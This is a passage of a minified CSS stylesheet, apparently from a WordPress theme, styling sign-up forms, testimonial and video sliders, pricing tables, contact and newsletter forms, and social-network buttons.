span{color:#fff}.thim-image-box:before{position:absolute;content:"";border:3px solid #fff;top:0;left:0;bottom:0;right:0;opacity:0;visibility:hidden;z-index:1;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sign-up-effective{text-align:center;padding:40px 50px 50px;background-color:#fff}.sign-up-effective h3{color:#1f1f1f;font-size:18px;margin-top:10px;text-transform:uppercase;font-weight:500;margin-bottom:2px}.sign-up-effective>span{color:#7c7c7c;font-size:16px;font-weight:300}.sign-up-effective .fields-signup{margin-top:30px}.sign-up-effective .fields-signup input[type=text],.sign-up-effective .fields-signup input[type=email]{border:1px solid #e1e1e1;border-radius:25px;line-height:50px;height:auto;padding:0 30px;color:#7c7c7c;font-size:16px;font-weight:300}.sign-up-effective .fields-signup input[type=text]::-webkit-input-placeholder,.sign-up-effective .fields-signup input[type=email]::-webkit-input-placeholder{color:#bdbdbd;opacity:1;font-weight:300}.sign-up-effective .fields-signup input[type=text]:-moz-placeholder,.sign-up-effective .fields-signup input[type=email]:-moz-placeholder{color:#bdbdbd;opacity:1;font-weight:300}.sign-up-effective .fields-signup input[type=text]::-moz-placeholder,.sign-up-effective .fields-signup input[type=email]::-moz-placeholder{color:#bdbdbd;opacity:1;font-weight:300}.sign-up-effective .fields-signup input[type=text]:-ms-input-placeholder,.sign-up-effective .fields-signup input[type=email]:-ms-input-placeholder{color:#bdbdbd;font-weight:300;opacity:1}.sign-up-effective .fields-signup input[type=text].wpcf7-not-valid,.sign-up-effective .fields-signup input[type=email].wpcf7-not-valid{border-color:red}.sign-up-effective .fields-signup .field-email,.sign-up-effective .fields-signup .field-name{float:left;width:calc(50% - 98px);padding-right:10px}.sign-up-effective .fields-signup .field-submit{float:right;position:relative;width:185px}.sign-up-effective .fields-signup .field-submit input[type=submit]{border-radius:25px;width:100%;margin-top:0;color:#fff;font-weight:400;height:auto;line-height:40px;font-size:16px}.sign-up-effective .fields-signup .field-submit .ajax-loader{top:10px;right:-10px}.thim-round-testimonial.layout-3{max-width:920px;padding:80px 0 220px;position:relative}.thim-round-testimonial.layout-3 .slides-wrapper{float:none;margin:0 auto;display:block;padding-bottom:38px}.thim-round-testimonial.layout-3 .scrollable li .slide-content{border-radius:50%;position:relative;overflow:hidden}.thim-round-testimonial.layout-3 .scrollable li .slide-content img{opacity:.4}.thim-round-testimonial.layout-3 .scrollable li.mid-item .slide-content{border:1px solid #fff}.thim-round-testimonial.layout-3 .scrollable li.mid-item .slide-content img{opacity:1}.thim-round-testimonial.layout-3 .slides-content{float:none;width:100%;max-width:920px;text-align:center}.btn-group>.btn-group,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.thim-round-testimonial.layout-3 .slides-content .slide-content .content .description .thim-excerpt{font-size:22px;font-weight:300;line-height:36px;font-style:italic;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tp-buy-theme .view-more-slider .text i,.tp-buy-theme .view-more-slider a i{font-style:normal;text-decoration:line-through}.thim-round-testimonial.layout-3 .slides-content .slide-content .content .author{padding-top:30px;font-weight:500;text-transform:uppercase;font-size:18px}.thim-round-testimonial.layout-3 .slides-content .slide-content .content .author .regency{color:#9a9a9a;font-weight:300;font-size:18px;margin-left:10px;text-transform:none}.thim-round-testimonial.layout-3 .slides-nav{position:absolute;bottom:-10px;left:50%;right:auto;display:none;transform:translate(-50%,0);top:auto}.thim-round-testimonial.layout-3 .slides-nav .item_nav{width:10px;height:10px;background-color:rgba(255,255,255,.22);display:inline-block;margin:0 4px;border:none;border-radius:0}.list-video-slider{width:950px;text-align:center;max-width:100%;margin:0 auto}.list-video-slider .video-content{margin-top:33px;margin-bottom:72px}.list-video-slider .video-content .video-title{margin-top:5px;font-size:20px}.list-video-slider .video-content .video-title a{color:#1f1f1f}.list-video-slider .video-content .video-title a:hover{color:#ff5151}.list-video-slider .video-thumbnail{position:relative}.list-video-slider .play-button{position:absolute;width:105px;height:105px;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);cursor:pointer}.list-video-slider .play-button:before{content:"";position:absolute;width:100%;height:100%;background-color:#ff5151;opacity:.5;border-radius:50%;left:0;-webkit-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.list-video-slider .play-button:hover:before{opacity:1}.list-video-slider .play-button i{color:#fff;position:relative;font-size:44px;line-height:105px}.list-video-slider .video-meta>div{display:inline-block;font-size:16px;padding:0 0 0 5px;color:#7c7c7c;font-weight:300}.list-video-slider .video-meta>div a{color:#ff5151}.list-video-slider .video-meta>div a:hover{color:#1f1f1f}.list-video-slider .video-meta>div:after{content:"/";margin-left:5px;color:#ccc}.list-video-slider .video-meta>div:last-child:after{content:""}.list-video-slider .container{position:absolute;left:50%;transform:translate(-50%,0);border-top:1px solid #ebebeb}.list-video-slider .container .readmore{margin-top:-24px}.list-video-slider .owl-controls .owl-nav>div{position:absolute;top:235px;width:65px;line-height:65px;background-color:rgba(85,85,85,.9);text-align:center;color:#fff}.list-video-slider .owl-controls .owl-nav>div i{font-size:32px;line-height:65px}.list-video-slider .owl-controls .owl-nav>div i:before{font-family:Ionicons}.list-video-slider .owl-controls .owl-nav .owl-prev{left:-32px}.list-video-slider .owl-controls .owl-nav .owl-prev i:before{content:"\f3cf"}.list-video-slider .owl-controls .owl-nav .owl-next{right:-32px}.list-video-slider .owl-controls .owl-nav .owl-next i:before{content:"\f3d1"}.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .highlight,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .highlight{width:33%}.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .highlight .content-highlight,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight .content-highlight,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .highlight .content-highlight{-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .highlight h3,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight h3,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .highlight h3{font-size:18px;padding-top:40px;font-weight:500;color:#1f1f1f;position:relative}.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .highlight h3:after,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight h3:after,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .highlight h3:after{position:absolute;bottom:17px;height:1px;width:30px;left:50%;transform:translate(-50%,0);background-color:#ccc;content:""}.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .highlight .features ul,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight .features ul,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .highlight .features ul{padding:32px 75px 0!important;border-bottom:none}.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .highlight .features ul li,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight .features ul li,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .highlight .features ul li{border:none;font-size:16px;color:#3b3b3b;font-weight:400;text-align:left}.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .highlight .features ul li:before,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight .features ul li:before,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .highlight .features ul li:before{content:"\f3fd";font-family:Ionicons;font-size:42px;color:#9a9a9a;margin-right:7px;vertical-align:middle}.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .highlight .features .select,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight .features .select,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .highlight .features .select{border-top:none;padding:30px 75px 60px}.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .highlight .features .select .pt-button,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight .features .select .pt-button,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .highlight .features .select .pt-button{width:100%;margin:0;display:inline-block;color:#3b3b3b;line-height:50px;background-color:transparent;border:1px solid #ff5151;border-radius:25px;font-weight:400}.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .highlight .features .select .pt-button:hover,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight .features .select .pt-button:hover,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .highlight .features .select .pt-button:hover{background-color:#ff5151;color:#fff}.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .highlight.featured,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight.featured,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .highlight.featured{margin-top:0}.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .highlight.featured h3,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight.featured h3,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .highlight.featured h3{color:#1f1f1f!important}.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .highlight:hover .content-highlight,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight:hover .content-highlight,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .highlight:hover .content-highlight{margin:-15px 15px 0}.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .highlight:hover .features ul,.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .highlight:hover .select,.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .highlight:hover.p1 h3,.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .highlight:hover.plan h4,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight:hover .features ul,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight:hover .select,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight:hover.p1 h3,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight:hover.plan h4,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .highlight:hover .features ul,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .highlight:hover .select,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .highlight:hover.p1 h3,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .highlight:hover.plan h4{border-color:#ff5151!important}.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .highlight .features ul,.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .p1 h3,.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .plan h4,.textwidget #shaon-pricing-table-plus.gray .minimal .highlight .features ul,.textwidget #shaon-pricing-table-plus.gray .minimal .p1 h3,.textwidget #shaon-pricing-table-plus.gray .minimal .plan h4,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .highlight .features ul,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .p1 h3,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .plan h4{border-color:#e2e2e2!important}.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .plan h3,.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .plan h4,.textwidget #shaon-pricing-table-plus.gray .minimal .plan h3,.textwidget #shaon-pricing-table-plus.gray .minimal .plan h4,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .plan h3,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .plan h4{background-color:#f5f4f0!important}.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .plan h4,.textwidget #shaon-pricing-table-plus.gray .minimal .plan h4,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .plan h4{font-weight:400!important;padding-bottom:25px}.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .plan h4 .amount,.textwidget #shaon-pricing-table-plus.gray .minimal .plan h4 .amount,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .plan h4 .amount{font-size:45px;line-height:45px}.elementor-shortcode #shaon-pricing-table-plus.gray .minimal .plan h4 .interval,.textwidget #shaon-pricing-table-plus.gray .minimal .plan h4 .interval,.wpb_text_column #shaon-pricing-table-plus.gray .minimal .plan h4 .interval{color:#3b3b3b;font-size:16px;font-weight:300}.thim-gallery-video .video-item .video-thumbnail img{width:100%;height:100%;object-fit:cover}div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-validation-errors{border:2px solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:red;font-size:1em;display:block}.wpcf7-display-none,div.wpcf7 div.ajax-error{display:none}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{margin-left:.5em}div.wpcf7 img.ajax-loader{border:none;vertical-align:middle;margin-left:4px}div.wpcf7 .placeheld{color:#888}.mc4wp-form input[name^="_mc4wp_honey"]{display:none!important}.mc4wp-form-basic,.mc4wp-form-theme{margin:1em 0}.mc4wp-form-basic,.mc4wp-form-basic input,.mc4wp-form-basic label,.mc4wp-form-theme,.mc4wp-form-theme input,.mc4wp-form-theme label{width:auto;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;cursor:auto;height:auto;vertical-align:baseline;line-height:normal}.mc4wp-form-basic:after,.mc4wp-form-theme:after{content:"";display:table;clear:both}.mc4wp-form-basic label,.mc4wp-form-theme label{font-weight:700;margin-bottom:6px;display:block}.btn,.btn-link,.mc4wp-form-basic label>span,.mc4wp-form-basic li>label,.mc4wp-form-theme label>span,.mc4wp-form-theme li>label{font-weight:400}.mc4wp-form-basic input.placeholdersjs,.mc4wp-form-theme input.placeholdersjs{color:#aaa!important}.mc4wp-form-basic input[type=date],.mc4wp-form-basic input[type=email],.mc4wp-form-basic input[type=tel],.mc4wp-form-basic input[type=text],.mc4wp-form-basic input[type=url],.mc4wp-form-basic select,.mc4wp-form-basic textarea,.mc4wp-form-theme input[type=date],.mc4wp-form-theme input[type=email],.mc4wp-form-theme input[type=tel],.mc4wp-form-theme input[type=text],.mc4wp-form-theme input[type=url],.mc4wp-form-theme select,.mc4wp-form-theme textarea{min-height:28px;width:100%;max-width:480px}.mc4wp-form-basic input[type=number],.mc4wp-form-theme input[type=number]{min-width:40px}.mc4wp-form-basic input[type=checkbox],.mc4wp-form-basic input[type=radio],.mc4wp-form-theme input[type=checkbox],.mc4wp-form-theme input[type=radio]{position:relative;margin:0 6px 0 0;padding:0;height:13px;width:13px;display:inline-block;border:0}.mc4wp-form-basic input[type=checkbox],.mc4wp-form-theme input[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox}.mc4wp-form-basic input[type=radio],.mc4wp-form-theme input[type=radio]{-webkit-appearance:radio;-moz-appearance:radio;appearance:radio}.mc4wp-form-basic button,.mc4wp-form-basic input[type=button],.mc4wp-form-basic input[type=submit],.mc4wp-form-theme button,.mc4wp-form-theme input[type=button],.mc4wp-form-theme input[type=submit]{cursor:pointer;display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none}.mc4wp-form-basic .mc4wp-alert,.mc4wp-form-theme .mc4wp-alert{color:#c09853;clear:both}.mc4wp-form-basic .mc4wp-success,.mc4wp-form-theme .mc4wp-success{color:#468847}.mc4wp-form-basic .mc4wp-notice,.mc4wp-form-theme .mc4wp-notice{color:#3a87ad}.mc4wp-form-basic .mc4wp-error,.mc4wp-form-theme .mc4wp-error{color:#CD5C5C}.rtl .mc4wp-form-reset input[type=checkbox],.rtl .mc4wp-form-reset input[type=radio]{margin:0 0 0 6px}.btn-social{position:relative;padding-left:44px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.btn-social>:first-child{position:absolute;left:5px;top:0;bottom:0;width:32px;line-height:34px;font-size:1.6em;text-align:center;border-right:1px solid rgba(22,22,22,.1)}.btn-social.btn-lg{padding-left:61px}.btn-social.btn-lg>:first-child{line-height:45px;width:45px;font-size:1.8em}.btn-social.btn-sm{padding-left:38px}.btn-social.btn-sm>:first-child{line-height:28px;width:28px;font-size:1.4em}.btn-social.btn-xs{padding-left:30px}.btn-social.btn-xs>:first-child{line-height:20px;width:20px;font-size:1.2em}.btn-social-icon{position:relative;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;height:34px;width:34px;padding:0}#tp_style_selector .style-toggle:before,.box-title,.btn,.btn-social-icon>:first-child,.countdown-row,.countdown-section,.images.patterns,.input-box,.primary_color,.tipso_bubble,.tp-buy-theme,.tp-description,.tp-title,.tp_chameleon_progress{text-align:center}.btn-social-icon>:first-child{position:absolute;left:0;top:0;bottom:0;line-height:34px;font-size:1.6em}.btn-social-icon.btn-lg>:first-child{line-height:45px;width:45px;font-size:1.8em}.btn-social-icon.btn-sm>:first-child{line-height:28px;width:28px;font-size:1.4em}.btn-social-icon.btn-xs>:first-child{line-height:20px;width:20px;font-size:1.2em}.btn-social-icon>:first-child{border:none;width:100%!important}.btn-social-icon.btn-lg{height:45px;width:45px;padding-left:0;padding-right:0}.btn-social-icon.btn-sm{height:30px;width:30px;padding-left:0;padding-right:0}.btn-social-icon.btn-xs{height:22px;width:22px;padding-left:0;padding-right:0}.btn-adn{color:#fff;background-color:#d87a68;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#d87a68,#d87a68)!important}.btn-adn.active,.btn-adn:active,.btn-adn:focus,.btn-adn:hover,.open>.dropdown-toggle.btn-adn{color:#fff;background-color:#ce563f;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#ce563f,#ce563f)!important}.btn-adn.active,.btn-adn:active,.open>.dropdown-toggle.btn-adn{background-image:none}.btn-adn.disabled,.btn-adn.disabled.active,.btn-adn.disabled:active,.btn-adn.disabled:focus,.btn-adn.disabled:hover,.btn-adn[disabled],.btn-adn[disabled].active,.btn-adn[disabled]:active,.btn-adn[disabled]:focus,.btn-adn[disabled]:hover,fieldset[disabled] .btn-adn,fieldset[disabled] .btn-adn.active,fieldset[disabled] .btn-adn:active,fieldset[disabled] .btn-adn:focus,fieldset[disabled] .btn-adn:hover{background-color:#d87a68;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#d87a68,#d87a68)!important}.btn-adn .badge{color:#d87a68;background-color:#fff}.btn-bitbucket{color:#fff!important;background-color:#205081;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#205081,#205081)!important}.btn-bitbucket.active,.btn-bitbucket:active,.btn-bitbucket:focus,.btn-bitbucket:hover,.open>.dropdown-toggle.btn-bitbucket{color:#fff;background-color:#163758;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#163758,#163758)!important}.btn-bitbucket.active,.btn-bitbucket:active,.open>.dropdown-toggle.btn-bitbucket{background-image:none}.btn-bitbucket.disabled,.btn-bitbucket.disabled.active,.btn-bitbucket.disabled:active,.btn-bitbucket.disabled:focus,.btn-bitbucket.disabled:hover,.btn-bitbucket[disabled],.btn-bitbucket[disabled].active,.btn-bitbucket[disabled]:active,.btn-bitbucket[disabled]:focus,.btn-bitbucket[disabled]:hover,fieldset[disabled] .btn-bitbucket,fieldset[disabled] .btn-bitbucket.active,fieldset[disabled] .btn-bitbucket:active,fieldset[disabled] .btn-bitbucket:focus,fieldset[disabled] .btn-bitbucket:hover{background-color:#205081;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#205081,#205081)!important}.btn-bitbucket .badge{color:#205081;background-color:#fff}.btn-dropbox{color:#fff!important;background-color:#1087dd;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#1087dd,#1087dd)!important}.btn-dropbox.active,.btn-dropbox:active,.btn-dropbox:focus,.btn-dropbox:hover,.open>.dropdown-toggle.btn-dropbox{color:#fff;background-color:#0d6aad;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#0d6aad,#0d6aad)!important}.btn-dropbox.active,.btn-dropbox:active,.open>.dropdown-toggle.btn-dropbox{background-image:none}.btn-dropbox.disabled,.btn-dropbox.disabled.active,.btn-dropbox.disabled:active,.btn-dropbox.disabled:focus,.btn-dropbox.disabled:hover,.btn-dropbox[disabled],.btn-dropbox[disabled].active,.btn-dropbox[disabled]:active,.btn-dropbox[disabled]:focus,.btn-dropbox[disabled]:hover,fieldset[disabled] .btn-dropbox,fieldset[disabled] .btn-dropbox.active,fieldset[disabled] .btn-dropbox:active,fieldset[disabled] .btn-dropbox:focus,fieldset[disabled] .btn-dropbox:hover{background-color:#1087dd;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#1087dd,#1087dd)!important}.btn-dropbox .badge{color:#1087dd;background-color:#fff}.btn-facebook{color:#fff!important;background-color:#3b5998;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#3b5998,#3b5998)!important}.btn-facebook.active,.btn-facebook:active,.btn-facebook:focus,.btn-facebook:hover,.open>.dropdown-toggle.btn-facebook{color:#fff;background-color:#2d4373;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#2d4373,#2d4373)!important}.btn-facebook.active,.btn-facebook:active,.open>.dropdown-toggle.btn-facebook{background-image:none}.btn-facebook.disabled,.btn-facebook.disabled.active,.btn-facebook.disabled:active,.btn-facebook.disabled:focus,.btn-facebook.disabled:hover,.btn-facebook[disabled],.btn-facebook[disabled].active,.btn-facebook[disabled]:active,.btn-facebook[disabled]:focus,.btn-facebook[disabled]:hover,fieldset[disabled] .btn-facebook,fieldset[disabled] .btn-facebook.active,fieldset[disabled] .btn-facebook:active,fieldset[disabled] .btn-facebook:focus,fieldset[disabled] .btn-facebook:hover{background-color:#3b5998;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#3b5998,#3b5998)!important}.btn-facebook .badge{color:#3b5998;background-color:#fff}.btn-flickr{color:#fff!important;background-color:#ff0084;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#ff0084,#ff0084)!important}.btn-flickr.active,.btn-flickr:active,.btn-flickr:focus,.btn-flickr:hover,.open>.dropdown-toggle.btn-flickr{color:#fff;background-color:#cc006a;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#cc006a,#cc006a)!important}.btn-flickr.active,.btn-flickr:active,.open>.dropdown-toggle.btn-flickr{background-image:none}.btn-flickr.disabled,.btn-flickr.disabled.active,.btn-flickr.disabled:active,.btn-flickr.disabled:focus,.btn-flickr.disabled:hover,.btn-flickr[disabled],.btn-flickr[disabled].active,.btn-flickr[disabled]:active,.btn-flickr[disabled]:focus,.btn-flickr[disabled]:hover,fieldset[disabled] .btn-flickr,fieldset[disabled] .btn-flickr.active,fieldset[disabled] .btn-flickr:active,fieldset[disabled] .btn-flickr:focus,fieldset[disabled] .btn-flickr:hover{background-color:#ff0084;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#ff0084,#ff0084)!important}.btn-flickr .badge{color:#ff0084;background-color:#fff}.btn-foursquare{color:#fff!important;background-color:#f94877;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#f94877,#f94877)!important}.btn-foursquare.active,.btn-foursquare:active,.btn-foursquare:focus,.btn-foursquare:hover,.open>.dropdown-toggle.btn-foursquare{color:#fff;background-color:#f71752;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#f71752,#f71752)!important}.btn-foursquare.active,.btn-foursquare:active,.open>.dropdown-toggle.btn-foursquare{background-image:none}.btn-foursquare.disabled,.btn-foursquare.disabled.active,.btn-foursquare.disabled:active,.btn-foursquare.disabled:focus,.btn-foursquare.disabled:hover,.btn-foursquare[disabled],.btn-foursquare[disabled].active,.btn-foursquare[disabled]:active,.btn-foursquare[disabled]:focus,.btn-foursquare[disabled]:hover,fieldset[disabled] .btn-foursquare,fieldset[disabled] .btn-foursquare.active,fieldset[disabled] .btn-foursquare:active,fieldset[disabled] .btn-foursquare:focus,fieldset[disabled] .btn-foursquare:hover{background-color:#f94877;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#f94877,#f94877)!important}.btn-foursquare .badge{color:#f94877;background-color:#fff}.btn-github{color:#fff;background-color:#444;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#444,#444)!important}.btn-github.active,.btn-github:active,.btn-github:focus,.btn-github:hover,.open>.dropdown-toggle.btn-github{color:#fff;background-color:#2b2b2b;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#2b2b2b,#2b2b2b)!important}.btn-github.active,.btn-github:active,.open>.dropdown-toggle.btn-github{background-image:none}.btn-github.disabled,.btn-github.disabled.active,.btn-github.disabled:active,.btn-github.disabled:focus,.btn-github.disabled:hover,.btn-github[disabled],.btn-github[disabled].active,.btn-github[disabled]:active,.btn-github[disabled]:focus,.btn-github[disabled]:hover,fieldset[disabled] .btn-github,fieldset[disabled] .btn-github.active,fieldset[disabled] .btn-github:active,fieldset[disabled] .btn-github:focus,fieldset[disabled] .btn-github:hover{background-color:#444;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#444,#444)!important}.btn-github .badge{color:#444;background-color:#fff}.btn-google{color:#fff!important;background-color:#dd4b39;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#dd4b39,#dd4b39)!important}.btn-google.active,.btn-google:active,.btn-google:focus,.btn-google:hover,.open>.dropdown-toggle.btn-google{color:#fff;background-color:#c23321;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#c23321,#c23321)!important}.btn-google.active,.btn-google:active,.open>.dropdown-toggle.btn-google{background-image:none}.btn-google.disabled,.btn-google.disabled.active,.btn-google.disabled:active,.btn-google.disabled:focus,.btn-google.disabled:hover,.btn-google[disabled],.btn-google[disabled].active,.btn-google[disabled]:active,.btn-google[disabled]:focus,.btn-google[disabled]:hover,fieldset[disabled] .btn-google,fieldset[disabled] .btn-google.active,fieldset[disabled] .btn-google:active,fieldset[disabled] .btn-google:focus,fieldset[disabled] .btn-google:hover{background-color:#dd4b39;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#dd4b39,#dd4b39)!important}.btn-google .badge{color:#dd4b39;background-color:#fff}.btn-instagram{color:#fff!important;background-color:#3f729b;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#3f729b,#3f729b)!important}.btn-instagram.active,.btn-instagram:active,.btn-instagram:focus,.btn-instagram:hover,.open>.dropdown-toggle.btn-instagram{color:#fff;background-color:#305777;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#305777,#305777)!important}.btn-instagram.active,.btn-instagram:active,.open>.dropdown-toggle.btn-instagram{background-image:none}.btn-instagram.disabled,.btn-instagram.disabled.active,.btn-instagram.disabled:active,.btn-instagram.disabled:focus,.btn-instagram.disabled:hover,.btn-instagram[disabled],.btn-instagram[disabled].active,.btn-instagram[disabled]:active,.btn-instagram[disabled]:focus,.btn-instagram[disabled]:hover,fieldset[disabled] .btn-instagram,fieldset[disabled] .btn-instagram.active,fieldset[disabled] .btn-instagram:active,fieldset[disabled] .btn-instagram:focus,fieldset[disabled] .btn-instagram:hover{background-color:#3f729b;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#3f729b,#3f729b)!important}.btn-instagram .badge{color:#3f729b;background-color:#fff}.btn-linkedin{color:#fff!important;background-color:#007bb6;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#007bb6,#007bb6)!important}.btn-linkedin.active,.btn-linkedin:active,.btn-linkedin:focus,.btn-linkedin:hover,.open>.dropdown-toggle.btn-linkedin{color:#fff;background-color:#005983;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#005983,#005983)!important}.btn-linkedin.active,.btn-linkedin:active,.open>.dropdown-toggle.btn-linkedin{background-image:none}.btn-linkedin.disabled,.btn-linkedin.disabled.active,.btn-linkedin.disabled:active,.btn-linkedin.disabled:focus,.btn-linkedin.disabled:hover,.btn-linkedin[disabled],.btn-linkedin[disabled].active,.btn-linkedin[disabled]:active,.btn-linkedin[disabled]:focus,.btn-linkedin[disabled]:hover,fieldset[disabled] .btn-linkedin,fieldset[disabled] .btn-linkedin.active,fieldset[disabled] .btn-linkedin:active,fieldset[disabled] .btn-linkedin:focus,fieldset[disabled] .btn-linkedin:hover{background-color:#007bb6;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#007bb6,#007bb6)!important}.btn-linkedin .badge{color:#007bb6;background-color:#fff}.btn-microsoft{color:#fff!important;background-color:#2672ec;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#2672ec,#2672ec)!important}.btn-microsoft.active,.btn-microsoft:active,.btn-microsoft:focus,.btn-microsoft:hover,.open>.dropdown-toggle.btn-microsoft{color:#fff;background-color:#125acd;border-color:rgba(0,0,0,.2);background-image:linear-gradient(to bottom,#125acd,#125acd)!important}.btn-microsoft.active,.btn-microsoft:active,.open>.dropdown-toggle.btn-microsoft{background-image:none}.btn-microsoft.disabled,.btn-microsoft.disabled.active,.btn-microsoft.disabled:active,.btn-microsoft.disabled:focus,.btn-microsoft.disabled:hover,.btn-microsoft[disabled],.btn-microsoft[disabled].active,.btn-microsoft[disabled]:active,.btn-microsoft[disabled]:focus,.btn-microsoft[disabled]:hover,fieldset[disabled] .btn-microsoft,fieldset[disabled] .btn-microsoft.active,fieldset[disabled] .btn-microsoft:active,fieldset[disabled] .btn-microsoft:focus,fieldset[disabled] 